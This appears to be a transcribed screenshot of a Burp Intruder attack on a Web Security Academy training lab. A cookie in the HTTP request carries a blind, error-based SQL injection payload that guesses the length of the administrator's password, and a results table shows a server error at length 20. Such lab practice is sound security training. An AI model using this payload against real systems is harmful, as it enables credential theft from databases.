 1 GET /filter?category=Pets HTTP/2
2 Host: 0a14005804f512b98113a74c006f0058.web-security-academy.net
3 Cookie: TrackingId=FLlU53TriGta5uwA'||(select case when length(password)=§1§ then to_char(1/0) else '' end from users where username='administrator')||'; session=
EdrcAvbEMYg6hmnK4QKq8lRpsCyiTdhM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.79
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Request Payload Status Error Timeout Length Comment
20 20 500 2451
0 200 5356
1 1 200 5356